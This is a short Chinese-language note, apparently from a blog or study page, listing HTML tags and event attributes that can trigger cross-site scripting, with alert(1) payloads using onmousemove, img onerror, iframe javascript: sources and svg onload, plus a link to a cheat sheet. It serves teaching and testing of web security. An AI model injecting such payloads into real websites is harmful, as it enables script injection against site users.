 可以用来执行XSS的标签
1. 基本上几乎所有的标签on事件来执行javascript代码，比如：
<h1 onmousemove="alert(1)">hello</h1>
另一个比较常见的是img标签的onerror属性
<img src=x onerror="alert(1)">
还有
<iframe src="javascript:alert(1)"></iframe>
<svg onload="alert(1)">
这些用于XSS的标签和属性，可以在
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet